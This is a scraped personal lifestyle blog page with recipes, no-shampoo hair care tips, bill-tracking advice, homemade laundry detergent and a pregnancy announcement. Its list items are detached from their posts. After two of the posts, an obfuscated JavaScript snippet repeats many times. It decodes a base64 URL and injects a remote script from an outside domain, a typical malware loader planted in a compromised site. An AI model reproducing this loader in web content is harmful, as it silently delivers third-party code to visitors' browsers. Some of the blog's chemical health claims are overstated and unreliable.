
Posts by kar41287:
- 2 cups oats
- 1/2 cup peanut butter (try my homemade peanut butter recipe)
- 1/2 cup honey
- 2 tsp. cinnamon
- 1 scoop of protein powder (I use the organic, vegan, raw flavored Garden of Life Raw Protein)
- Mix all ingredients.
- Press protein bar mixture into a small baking dish.
- Refrigerate overnight.
- Cut into 12 equal portions.
- Enjoy!
- Cleaning/Clarifying Mixture: 3 cups Water + 3 ½ Tbs. aluminum-free Baking Soda
- Rinsing/Smoothing Mixture: 3 cups Water + 3 Tbs. Organic Apple Cider Vinegar
- Conditioner Mixture: 3 cups Water + 3 Tbs. Organic Coconut Oil
- My baking soda mixture stayed mixed for about 2 months, due to how frequently it was used. Baking soda needs to be fresh and potent when used. It should be stored in a dry and air tight container and be able to create a few bubbles when added to water.
- The baking soda and water mixture is used to cleanse your roots and scalp, so I didn’t need to spray it on and saturate all of my hair. I also needed to be more efficient at applying the solution directly to my roots.
- Spraying doesn’t soak hair like pouring does. This means mixing apple cider vinegar with water was requiring me to use more of the mixture to get the soft and silky hair I desired.
- Spraying a coconut oil moisturizer was getting more oil on my naturally oily roots than needed.
- Instead of storing baking soda in the box/bag it comes in, I store it in a glass airtight container.
- I mix my baking soda and water together right before washing my hair. I use 1 cup of COLD distilled/filtered water with 1 Tbs. of baking soda.
- I apply the baking soda using a condiment bottle, since it has a tapered tip, allowing me to focus on one section of my scalp and roots at a time.
- I decided to keep my spray bottle for my apple cider vinegar, but I no longer mix it with water. I try to focus this part of the process on my hair shaft (I do spray a couple of times on my roots, just to close the follicles but I don’t saturate them).
- Instead of using the coconut oil as a leave in moisturizer on a regular basis, I make a deep conditioning mask every 2 weeks, or as needed. This can be a finger tips worth of organic coconut oil left on for a couple of hours (I have trouble getting it out of my hair without having to wash with soap, but this works great for my sister), or making a deep conditioning mask (my favorite is 1 Tbs. honey + 2 Tbs. plain Greek yogurt + 1 egg). Tip: Wet hair with warm water, apply deep conditioning hair mask, wrap hair with clear wrap, and wrap with a towel to keep from dripping.
- Be creative styling your hair during the transition period without adding hair products. Try wearing caps, cloth headbands, bandannas, scarves, or braids. The transition period can last 1 week to 8 weeks, depending on how much silicone buildup you have, how healthy your hair already is, and how often you wash your hair with traditional shampoo.
- To speed up your transition period try washing with Dr. Bronner’s Organic Shampoo for a month before beginning or for a couple of days before try applying egg yolks (however many you need) from root to tip, letting it sit for a few minutes to 1 hour before rinsing with cool water.
- Don’t comb/brush hair while wet. Some No Poo advocates say to comb through hair during each wash to distribute solutions evenly, which I was gullible enough to try without thinking about what would happen. Combing or brushing while wet results in the pulling and breaking of hair. Instead, use your fingers to comb through hair, then brush your hair when it is almost dry.
- Use only a natural brush, such as a boar’s hair brush. This distributes natural oil from root down through the shaft. Don’t use a metal or plastic bristle brush, they will pull and break your hair.
- Clean your natural brush once or twice a week. Remove hair from brush, and then clean with castile soap and water.
- Use the ingredient combination that works for you. Oily hair will need more baking soda than apple cider vinegar, and dry hair will need more apple cider vinegar than baking soda. Try ¼ Tbsp. to 2 Tbsp. for every cup of water. You also may need to increase your solution quantity if you have long and thick hair.
- Make sure you always use Apple Cider Vinegar after Baking Soda. Baking soda makes hair follicles stand on end, since it has a different pH than hair and apple cider vinegar closes hair follicles.
- Dilute apple cider vinegar if pouring and use pure if spraying. I recommend Bragg’s Organic Apple Cider Vinegar since it has mother in it, and in comparison to other brands my hair feels softer and silkier with it.
- Wait for absorption. Wait for about 1 minute while you massage your scalp with the baking soda mixture, and 3 to 5 minutes with the apple cider vinegar. Use this time to clean your face and body, and to shave.
- Begin with warm water and end with cold water. Make sure to rinse the apple cider vinegar out with cold water to aid in closing hair follicles. You will still rinse your baking soda our with warm water. Make sure during each rinsing process you scrub your scalp thoroughly, this will remove any baking soda flakes you didn’t shake up well and get blood flowing to your head.
- Exercise is allowed. You can get sweaty; I do every day without hurting my hair.
- Between No Poo days rinse your hair with warm water.
- You can dye/perm your hair. Ask for a sulfate and silicon free shampoo at a salon, or use castile soap to remove hair product chemicals as directed at home. (If you don’t use some type of soap you risk chemical burn.)
- Use sulfate and silicone-free hair products or try to minimize use.
- Use a dry shampoo to remove excess oil. Some No Poo users recommend baking soda, which works great, but it can cause drying and breaking of the root. Lightly sprinkle corn starch (for light hair) or cocoa powder (for dark hair) on roots and brush through. Store them in a sealable spice shaker.
- Apply baking soda solution on scalp only, to keep at roots (Try this bottle for application).
- Go at your own pace. It will take time to heal your hair and get the look and feel you desire. You can lengthen your transition period by washing every 3 days and building up to every 5 to 7 days, or you can make the transition period shorter by beginning with 7 days between washes and just hiding your hair.
- Hard water is your enemy! Invest in a showerhead filter or home water filter. The minerals and sediments will make your hair not feel clean and feel weighed down.
- Column 1: Bill Name and Due Date– This is where I list which bills/expenses we have and the date they are due. Some of them are listed as basic names, like “Dental Loan” or “Car”; others are listed with the proper name, like “Discover Card” or “Humana One Health Insurance”. It all depends on what I know them as, or if a specific name is shown on my bank statement.
- Column 2: Account Information – This is where I place web addresses, user IDs, passwords, phone numbers, account numbers, and pin numbers.
- Column 3: Amount Due – This column is for the amount paid. I write the exact amount if it is an automatic draft for the same amount each month, like health insurance or storage. If it is a debt, like a car payment, or something that can fluctuate with use, like a cell phone payment, I write down about $10 more than the typical amount owed, so we have enough to pay for overages, or to pay more than the minimum payment.
- Column 4: Bill/ Expense Type – This is where I list what method the bill/expense is paid. I have 3 names that can be listed in this section.
- Cash – Cash is for expenses like groceries, gas/diesel, and propane.
- Automatic – Automatic means that the bill is automatically drafted out of my bank account, like health insurance, or my cell phone bill. I don’t have to worry about remembering to pay them; I just have to remember to write it down in my bank registry.
- Online – Online is for bills that require me to schedule a payment each month. This is where Column 2 comes in handy, for login information and account numbers.
- Use Cloth Paper Towels and Cloth Cleaning Rags, instead of disposable paper towels. When searching online use the terms “unpaper towels,” “reusable paper towels,” or “cloth paper towels.” I love the ones by NaomiNaturals on Etsy (they snap together and are reinforced in the middle, so the cotton and terry cloth sides don’t move around). I also love ManInTheMoonHerbs on Etsy for lint free cleaning rags. For a cheaper cloth, I cut cleaning rags out of old clothes and towels (these are mainly used for really messy jobs like changing the oil in the car).
- Cloth Baby Wipes/Family wipes can be used to replace disposable baby wipes, face wipes, hand wipes, and toilet paper. For more information read All About Cloth Wipes.
- Use ceramic, glass, wood, or metal tableware and utensils instead of paper plates and bowels, and plastic utensils.
- I love my Corelle dinnerware. I have dropped them countless times over the years, without a single chip or break. Plus there is a variety of pattern choices.
- My favorite stainless steel flatware can be found here.
- Beautiful bamboo bowls.
- I love the look of these aluminum tumblers.
- Instead of buying paper wall calendars make your own. I was given a white board calendar last Christmas. It uses 35 square paint chips (7 rows x 5 columns) glued to a black paper, placed inside a picture frame. I am able to use dry erase markers on the glass.
- Use page protectors (the shiny kind, not matt finish) with paper inside to make a dry erase board for to-do lists, portable calendars, brainstorming pages, and anything else that would be only temporarily used – like scratch paper. Store these in a 3-ring binder.
- Set up paper free billing statements and pay bills online. This allows you to view your bills and statements at any time and have the convenience of making a direct deposit without writing a check. You don’t have to worry about being home to get your mail. Also, if the billing company doesn’t have online accounts, you can typically set up an account with your bank to have them mail your payment for you. As a bonus, some companies give you a discount for going paper free. With Verizon I get a $3 discount each month.
- Instead of tampons and disposable pads (which are made with rayon – a wood pulp mixture), use a menstrual cup and cloth pads. For more information read A Menstrual Cup is a Girl’s Best Friend.
- 1 1/4 cup whole wheat pastry flour (make sure it is PASTRY flour so your pie crust will turn out flaky)
- 1/8 tsp. fine sea salt
- 7 Tbsp. solid coconut oil (refrigerate coconut oil to make it solid)
- 8 Tbsp. ice water
- Combine whole wheat pastry flour and salt.
- Add solid coconut oil a little at a time (about 1 Tbsp. at a time, pressing and mixing with a fork).
- Add 2-8 Tbsp. of ice water, 1/2 Tbsp at a time, until dough comes together.
- Place dough on cutting board/flat surface to form flattened disc.
- Wrap with plastic wrap and refrigerate 1 hr. – overnight. (At this point you can freeze in a ball for later use – just thaw before rolling out.)
- Roll dough on floured surface. (Be generous with the flour on both the flat surface and your rolling pin to avoid sticking, you can always brush excess off.)
- Bake following pie filling instructions/ until golden brown.
- Fels-Naptha Soap – It isn’t natural and it includes titanium dioxide which is a known carcinogen.
- Washing Soda (Sodium Carbonate) – It isn’t carcinogenic nor a neurotoxin, but it is linked with respiratory tract irritation, damage to nasal septum, coughing and difficulty breathing if inhaled, gastrointestinal tract irritation, nausea, vomiting, and diarrhea if ingested, and skin irritation and burning if in direct contact with skin (this made me have to wear gloves while washing clothes by hand, since my skin would peel).
- Oxygen Cleaner (Sodium Percarbonate and Sodium Carbonate) – First, it contains washing soda (sodium carbonate); second, it isn’t environmentally friendly (Ethoxylated Alcohol C12-C16 is an ingredient used that is toxic to aquatic life and never to be flushed into a sewer system – which is unavoidable when washing laundry); third, Ethoxylated Alcohol C12-C16 is listed as a human carcinogen by the National Toxicology Program (NTP) and International Agency for Research on Cancer (IARC), as well as a reproductive hazard by the Occupational Safety and Health Administration (OSHA).
- Pure castile soap is a natural cleaning agent.
- Baking soda loosens dirt and stains, and reduces or eliminates odors.
- Epsom salt is great with hard water, preventing excess mineral build up.
- Borax helps remove tough stains, reduces or eliminates odors, softens hard water, and is a natural alternative to color-safe bleach.
- 4 lbs. 12 oz. box borax (sodium tetraborate)
- 4 lbs. box baking soda (sodium bicarbonate)
- 4 lbs. Epsom salt (magnesium sulfate)
- 3 bars of pure castile soap, grated (I prefere Dr. Bronner’s Baby Mild Soap– no fragrance, or Tea Tree Oil Soap– antibacterial properties)
- Grate pure castile soap, or chop it and put it in a high-speed blender to make a powder.
- Mix all ingredients thoroughly.
- Place powdered detergent in a 2 gallon container.
- Use 1 Tbsp. for small or delicate loads and 2 Tbsp. for large loads.
- Like any other detergent that contains “soap”, over time repelling can occur with cloth diapers, feel free to omit the pure castile soap specifically for your diaper detergent.
- 1/2 cup of Hydrogen Peroxide can be added to the wash to help with bad stains (I even make a paste of hydrogen peroxide and baking soda to treat stains before washing).
- Distilled White Vinegar helps brighten whites, removes odors, and can be used in place of fabric softener.

- 3 cups peanuts, deshelled
- (Optional) honey, stevia, agave, cinnamon, nutmeg, or chocolate powder
- Place peanuts in your blender or food processor.
- Blend on high until peanuts are creamy and warm (about 5 minutes).
- Place in an airtight container.
- If it isn't thick enough for your liking keep in fridge, otherwise store in a cool dark place.
- 3 cups water
- 2 cups frozen strawberries
- 2 cups frozen raspberries
- 20 oz. can of crushed pineapple
- 3 cups raw spinach
- Blend all ingredients together until smooth.
- I usually drink 2.5 cups at a time, 5 servings.
Peanut Butter and Honey Protein Bars
August 3rd, 2014
These homemade Peanut Butter and Honey Protein Bars are perfect for me. I needed a way of helping me get the 100g of protein a day my midwife wants me to eat while pregnant. The protein bars at the store are filled with a lot of preservatives and ingredients I don’t feel comfortable feeding myself or my unborn child.
Ingredients:
Directions:
Nutrition based on a 2,000 calorie diet.
1 serving (Servings per container 12)
Calories: 161
Fat: 5.83g
Saturated Fat: .83g
Total Carbohydrate: 22.58g
Dietary Fiber: 1.08g
Sugars: 11.33g
Protein: 6.08g
Calcium: 1.83%
Iron: 4.83%
Folate: .83%
Vitamin A: 16.67 IU .33%
Vitamin D: 33.33 IU 8.33%
;
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);;
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);;
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);
I’m Pregnant!
April 20th, 2014
I am pregnant!!! My husband and I have been planning to have a child for 2 years now and trying to conceive since the beginning of this year and it paid off. We found out I was 14 days pregnant on April 16, 2014. We can’t wait for the journey ahead of us.
Our goals are to use a midwife and for me to have natural labor (as long as baby and I stay healthy and medical intervention isn’t needed); as I said we have been planning for 2 years and a lot of research with scientific journals and opinion pieces were used to help us determine our goals. I will share more information as my pregnancy goes on about what I have learned and what I experience.
Cleaning Out The Clutter will also give me a chance to share tips about healthy and financially savvy ways of raising a child. We plan on using as much natural and organic material as possible, breastfeed, cloth diaper, and co-sleep. If you remember, we live in an RV, so space is at a minimum, we will have to be minimalist parents and be creative with storage for the baby.
Be prepared for plenty of pregnancy related articles in these next 9 months. I will keep everyone updated on my progress.;
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);;
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);;
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);;
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);;
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);;
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);;
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);
A Year Without Shampoo: What You Should Know Before You Start No Poo
April 14th, 2014
Before No Poo, despite trying a variety of shampoos and conditioners, including expensive “all natural” brands you find in salons and on TV, my hair was always thin, oily, and filled with tangles. Due to my hair problems, it is typically chin length or shorter. I decided to grow my hair to donate to Locks Of Love and wasn’t able to manage this with my hair cleansing method. I began looking at ways to make my hair healthier and stronger, discovering No Poo.
In 2012 I began buying Dr. Bonner’s Organic Shampoo, which left my hair very clean but dry and frizzy (this might not have been a problem if I had used a moisturizer like coconut oil). To remedy this, over the past year, I have followed the “No Poo” method. No Poo is where shampoos and conditioners aren’t used; and water is used by itself, or along with things like baking soda and apple cider vinegar (for other options, such as lemon juice, search online). No, this does not mean for the last 12 months I have gone around with dirty hair. I clean my hair once a week and rinse when needed. Yes, with the No Poo method I clean my hair only every 7 days!

Using baking soda and apple cider vinegar (the vinegar smell disappears after your hair dries), my hair grows faster than it did before, I can see new hair growth, and my natural hair color (I haven’t dyed it since November, 2011) used to be a dull monotone light brown, but now my natural highlights pop out and there is dimension to my color. My hairstylist explained that traditional shampoos and conditioners make hair look dull and monotone since sulfates (what deep clean your hair) are stripping away your natural oil and silicones (what make 